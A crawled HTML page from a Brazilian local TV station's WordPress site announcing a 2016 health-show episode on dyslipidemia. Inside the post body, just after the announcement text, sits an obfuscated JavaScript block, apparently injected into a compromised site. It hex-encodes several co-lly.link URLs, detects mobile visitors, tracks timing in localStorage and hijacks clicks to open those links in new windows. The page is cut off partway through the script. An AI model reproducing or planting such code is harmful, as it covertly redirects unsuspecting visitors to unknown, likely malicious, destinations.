

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/07/2016/e-no-programa-saude-pra-voce-desta-semana-marinalva-soares-conversou-com-a-endocrinologista-doutora-lissandra-eduardo-silva/
body_size: 14405
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>E no programa; “Saúde pra Você” desta semana; Marinalva Soares conversou com a endocrinologista, doutora Lissandra Eduardo Silva | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; E no programa; “Saúde pra Você” desta semana; Marinalva Soares conversou com a endocrinologista, doutora Lissandra Eduardo Silva" href="https://www.doctumtv.com.br/07/2016/e-no-programa-saude-pra-voce-desta-semana-marinalva-soares-conversou-com-a-endocrinologista-doutora-lissandra-eduardo-silva/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"11c20b95fa"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Veja ao programa completo; &#8220;Doctum Entrevista&#8221;, com a Defensora dos Animais; Tatiane Lacerda. Proteja os animais de rua; adote!' href='https://www.doctumtv.com.br/07/2016/veja-ao-programa-completo-doctum-entrevista-com-a-defensora-dos-animais-tatiane-lacerda-proteja-os-animais-de-rua-adote/' />
<link rel='next' title='Confira ao programa “Painel Político”. Dário Júnior conversou com o publicitário e diretor da Doctum de Vitória, Glauco Assis sobre economia e política' href='https://www.doctumtv.com.br/07/2016/confira-ao-programa-painel-politico-dario-junior-conversou-com-o-publicitario-e-diretor-da-doctum-de-vitoria-glauco-assis-sobre-economia-e-politica/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/07/2016/e-no-programa-saude-pra-voce-desta-semana-marinalva-soares-conversou-com-a-endocrinologista-doutora-lissandra-eduardo-silva/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=8465' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F07%2F2016%2Fe-no-programa-saude-pra-voce-desta-semana-marinalva-soares-conversou-com-a-endocrinologista-doutora-lissandra-eduardo-silva%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F07%2F2016%2Fe-no-programa-saude-pra-voce-desta-semana-marinalva-soares-conversou-com-a-endocrinologista-doutora-lissandra-eduardo-silva%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-8465 single-format-standard">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow75193'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow75193').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-8465 post type-post status-publish format-standard has-post-thumbnail hentry category-programas"> 

			
			<img width="704" height="400" src="https://www.doctumtv.com.br/wp-content/uploads/2016/07/ngdngnfgngfn-704x400.png" class="main-single wp-post-image" alt="" />

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/07/2016/e-no-programa-saude-pra-voce-desta-semana-marinalva-soares-conversou-com-a-endocrinologista-doutora-lissandra-eduardo-silva/">E no programa; “Saúde pra Você” desta semana; Marinalva Soares conversou com a endocrinologista, doutora Lissandra Eduardo Silva</a></h2>

			<p class="meta">4 jul, 2016 &bull; <a href="https://www.doctumtv.com.br/category/programas/" rel="category tag">Programas</a> &bull; <a href="https://www.doctumtv.com.br/author/regiane/" title="Posts de Regiane Pires" rel="author">Regiane Pires</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/07/2016/e-no-programa-saude-pra-voce-desta-semana-marinalva-soares-conversou-com-a-endocrinologista-doutora-lissandra-eduardo-silva/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/07/2016/e-no-programa-saude-pra-voce-desta-semana-marinalva-soares-conversou-com-a-endocrinologista-doutora-lissandra-eduardo-silva/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="E no programa; “Saúde pra Você” desta semana; Marinalva Soares conversou com a endocrinologista, doutora Lissandra Eduardo Silva" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					<p>E no programa; “Saúde pra Você” desta semana; Marinalva Soares conversou com a endocrinologista, doutora Lissandra Eduardo Silva. O tema é sobre dislipidemia. Não deixe de assistir! É todos os dias às 10h30, 13h30,16h, 18h30 e às 22h na Doctum Tv.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 